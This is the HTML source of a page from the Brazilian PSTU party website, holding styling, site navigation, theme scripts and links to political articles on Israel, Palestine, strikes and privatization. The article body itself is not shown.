    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/internacional/",
                                "name": "Internacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin/",
                                "name": "&#8220;Trabalhadores estão na resistência contra a invasão criminosa de Putin&#8221;"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-90403 single-format-standard trabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697640becc9fd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697640becc9fd" ><script>var block_td_uid_1_697640becc9fd = new tdBlock();
block_td_uid_1_697640becc9fd.id = "td_uid_1_697640becc9fd";
block_td_uid_1_697640becc9fd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697640becc9fd_rand","tdc_css_class":"td_uid_1_697640becc9fd_rand","tdc_css_class_style":"td_uid_1_697640becc9fd_rand_style"}';
block_td_uid_1_697640becc9fd.td_column_number = "3";
block_td_uid_1_697640becc9fd.block_type = "td_block_mega_menu";
block_td_uid_1_697640becc9fd.post_count = "4";
block_td_uid_1_697640becc9fd.found_posts = "6174";
block_td_uid_1_697640becc9fd.header_color = "";
block_td_uid_1_697640becc9fd.ajax_pagination_infinite_stop = "";
block_td_uid_1_697640becc9fd.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_697640becc9fd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697640becc9fd" id="td_uid_2_697640bedc288" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_3_697640bedc2c6" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_4_697640bedc2f6" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_5_697640bedc320" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_6_697640bedc349" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_7_697640bedc371" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_8_697640bedc3a2" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_697640becc9fd"  id="td_uid_9_697640bedc3d3" data-td_block_id="td_uid_1_697640becc9fd" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_697640becc9fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697640becc9fd" data-td_block_id="td_uid_1_697640becc9fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697640becc9fd" data-td_block_id="td_uid_1_697640becc9fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697640bedd958_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697640bedd958" ><script>var block_td_uid_10_697640bedd958 = new tdBlock();
block_td_uid_10_697640bedd958.id = "td_uid_10_697640bedd958";
block_td_uid_10_697640bedd958.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697640bedd958_rand","tdc_css_class":"td_uid_10_697640bedd958_rand","tdc_css_class_style":"td_uid_10_697640bedd958_rand_style"}';
block_td_uid_10_697640bedd958.td_column_number = "3";
block_td_uid_10_697640bedd958.block_type = "td_block_mega_menu";
block_td_uid_10_697640bedd958.post_count = "4";
block_td_uid_10_697640bedd958.found_posts = "3129";
block_td_uid_10_697640bedd958.header_color = "";
block_td_uid_10_697640bedd958.ajax_pagination_infinite_stop = "";
block_td_uid_10_697640bedd958.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_697640bedd958);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697640bedd958" id="td_uid_11_697640bee6188" data-td_block_id="td_uid_10_697640bedd958" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_697640bedd958"  id="td_uid_12_697640bee61c2" data-td_block_id="td_uid_10_697640bedd958" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_697640bedd958 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697640bedd958" data-td_block_id="td_uid_10_697640bedd958"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697640bedd958" data-td_block_id="td_uid_10_697640bedd958"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_697640bee72f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697640bee72f5" ><script>var block_td_uid_13_697640bee72f5 = new tdBlock();
block_td_uid_13_697640bee72f5.id = "td_uid_13_697640bee72f5";
block_td_uid_13_697640bee72f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_697640bee72f5_rand","tdc_css_class":"td_uid_13_697640bee72f5_rand","tdc_css_class_style":"td_uid_13_697640bee72f5_rand_style"}';
block_td_uid_13_697640bee72f5.td_column_number = "3";
block_td_uid_13_697640bee72f5.block_type = "td_block_mega_menu";
block_td_uid_13_697640bee72f5.post_count = "5";
block_td_uid_13_697640bee72f5.found_posts = "3643";
block_td_uid_13_697640bee72f5.header_color = "";
block_td_uid_13_697640bee72f5.ajax_pagination_infinite_stop = "";
block_td_uid_13_697640bee72f5.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_697640bee72f5);
</script><div id=td_uid_13_697640bee72f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
